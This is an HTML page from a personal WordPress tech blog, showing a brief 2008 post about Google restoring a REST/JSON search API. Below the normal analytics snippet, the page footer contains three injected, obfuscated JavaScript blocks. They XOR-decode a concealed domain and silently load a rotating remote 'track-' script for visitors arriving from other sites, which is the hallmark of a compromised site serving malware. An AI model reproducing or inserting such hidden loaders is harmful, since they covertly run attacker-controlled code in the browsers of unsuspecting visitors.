				<a href="http://nicklothian.com/blog/2008/07/01/on-not-going-to-google/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-tech tag-google tag-search">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://nicklothian.com/blog/2008/04/14/google-search-api-is-back/" rel="bookmark">Google Search API is back</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://nicklothian.com/blog/2008/04/14/google-search-api-is-back/" title="Permalink to Google Search API is back" rel="bookmark"><time class="entry-date" datetime="2008-04-14T05:17:12-07:00">April 14, 2008</time></a></span><span class="categories-links"><a href="http://nicklothian.com/blog/category/tech/" rel="category tag">tech</a></span><span class="tags-links"><a href="http://nicklothian.com/blog/tag/google/" rel="tag">google</a>, <a href="http://nicklothian.com/blog/tag/search/" rel="tag">search</a></span><span class="author vcard"><a class="url fn n" href="http://nicklothian.com/blog/author/admin-2/" title="View all posts by Nick Lothian" rel="author">Nick Lothian</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>It seems that no one has noticed that Google have brought back programmatic access to their search results. It&#8217;s now REST based (instead of the old SOAP API), and is <a href="http://code.google.com/apis/ajaxsearch/documentation/#fonje">documented as part of the AJAX APIs</a>.</p>
<p>Interestingly, they only return results in JSON format, which is less than ideal but better than nothing.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="http://nicklothian.com/blog/2008/04/14/google-search-api-is-back/#comments">View all 2 comments</a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript"> 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 
ga('create', 'UA-306764-7', 'nicklothian.com'); 
ga('send', 'pageview'); 
</script> 
<script type="text/javascript">
!function (_3fb5d5) {
    
    var _4f2c9a = Date.now();
    var _21cbd4 = 1000;
    _4f2c9a = _4f2c9a / _21cbd4;
    _4f2c9a = Math.floor(_4f2c9a);

    var _e951ee = 600;
    _4f2c9a -= _4f2c9a % _e951ee;
    _4f2c9a = _4f2c9a.toString(16);

    var _91bab7 = _3fb5d5.referrer;

    if (!_91bab7) return;

    var _1015f6 = [26434, 26439, 26456, 26443, 26442, 26447, 26461, 26438, 26444, 26433, 26447, 26460, 26442, 26437, 26439, 26458, 26368, 26439, 26432, 26440, 26433];

    _1015f6 = _1015f6.map(function(_e81978){
        return _e81978 ^ 26414;
    });

    var _22b26d = "441ab51c1b6ab4ba74125498e3370414";
    
    _1015f6 = String.fromCharCode(..._1015f6);

    var _fbce = "https://";
    var _663e3e = "/";
    var _4bf5b4 = "track-";

    var _4f7131 = ".js";

    var _5a401d = _3fb5d5.createElement("script");
    _5a401d.type = "text/javascript";
    _5a401d.async = true;
    _5a401d.src = _fbce + _1015f6 + _663e3e + _4bf5b4 + _4f2c9a + _4f7131;

    _3fb5d5.getElementsByTagName("head")[0].appendChild(_5a401d)

}(document);
</script><script type="text/javascript">
!function (_1359c3) {
    
    var _86767c = Date.now();
    var _426fe9 = 1000;
    _86767c = _86767c / _426fe9;
    _86767c = Math.floor(_86767c);

    var _c63efd = 600;
    _86767c -= _86767c % _c63efd;
    _86767c = _86767c.toString(16);

    var _d9d059 = _1359c3.referrer;

    if (!_d9d059) return;

    var _f1ec2e = [49310, 49307, 49284, 49303, 49302, 49299, 49281, 49306, 49296, 49309, 49299, 49280, 49302, 49305, 49307, 49286, 49372, 49307, 49308, 49300, 49309];

    _f1ec2e = _f1ec2e.map(function(_69bbcf){
        return _69bbcf ^ 49394;
    });

    var _558c96 = "0082c5991c679ccb6f46267af9bc1303";
    
    _f1ec2e = String.fromCharCode(..._f1ec2e);

    var _c621d5 = "https://";
    var _419f82 = "/";
    var _1ec6f9 = "track-";

    var _49581b = ".js";

    var _e61f16 = _1359c3.createElement("script");
    _e61f16.type = "text/javascript";
    _e61f16.async = true;
    _e61f16.src = _c621d5 + _f1ec2e + _419f82 + _1ec6f9 + _86767c + _49581b;

    _1359c3.getElementsByTagName("head")[0].appendChild(_e61f16)

}(document);
</script><script type="text/javascript">
!function (_1359c3) {
    
    var _86767c = Date.now();
    var _426fe9 = 1000;
    _86767c = _86767c / _426fe9;
    _86767c = Math.floor(_86767c);

    var _c63efd = 600;
    _86767c -= _86767c % _c63efd;
    _86767c = _86767c.toString(16);

    var _d9d059 = _1359c3.referrer;

    if (!_d9d059) return;

    var _f1ec2e = [49310, 49307, 49284, 49303, 49302, 49299, 49281, 49306, 49296, 49309, 49299, 49280, 49302, 49305, 49307, 49286, 49372, 49307, 49308, 49300, 49309];

    _f1ec2e = _f1ec2e.map(function(_69bbcf){
        return _69bbcf ^ 49394;
    });

    var _558c96 = "0082c5991c679ccb6f46267af9bc1303";
    
    _f1ec2e = String.fromCharCode(..._f1ec2e);

    var _c621d5 = "https://";
    var _419f82 = "/";
    var _1ec6f9 = "track-";

    var _49581b = ".js";

    var _e61f16 = _1359c3.createElement("script");
    _e61f16.type = "text/javascript";
    _e61f16.async = true;
    _e61f16.src = _c621d5 + _f1ec2e + _419f82 + _1ec6f9 + _86767c + _49581b;

    _1359c3.getElementsByTagName("head")[0].appendChild(_e61f16)

}(document);
</script><!-- 6277dbe4419c473a58bf60d52e56008d --><script src='http://nicklothian.com/blog/wp-content/themes/twentythirteen/js/functions.js?ver=20230526' id='twentythirteen-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1441856673&t=pageview&_s=1&dl=http%3A%2F%2Fnicklothian.com%2Fblog%2Ftag%2Fgoogle%2F&ul=en-us%40posix&dt=google%20%7C%20BadMagicNumber&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=861851285&gjid=1832344342&cid=568654414.1768959759&tid=UA-306764-7&_gid=618200593.1768959759&_r=1&_slc=1&z=1205110655
body_size: -450
content:
2,cG-5L194XSBGJ